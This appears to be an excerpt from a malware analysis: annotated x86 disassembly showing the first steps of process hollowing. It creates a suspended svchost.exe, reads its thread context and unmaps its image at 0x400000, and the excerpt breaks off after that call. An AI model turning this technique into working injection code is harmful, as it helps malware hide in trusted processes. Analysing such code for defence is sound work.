 push esi ; lpProcessInformation (0x10 bytes)
push eax ; lpStartupInfo (0x44 bytes)
push ebx
push ebx
push 4 ; dwCreationFlags = CREATE_SUSPENDED
push ebx
push ebx
push ebx
mov [eax], edi
push ebx
lea eax, [ebp+var_6E8]
push eax ; lpApplicationName = 'C:\Windows\System32\svchost.exe'
call [ebp+var_8] ; CreateProcessW
mov eax, [esi] ; eax = hProcess
mov esi, [esi+4]
mov [ebp+var_4], eax
lea eax, [ebp+var_4E0]
push eax
push esi
mov [ebp+hThread], esi
call [ebp+f_GetThreadContext]
test eax, eax
jz loc_16F2
mov edi, 400000h
push edi ; BaseAddress = 0x400000
push [ebp+var_4] ; hProcess
call [ebp+f_NtUnmapViewOfSection]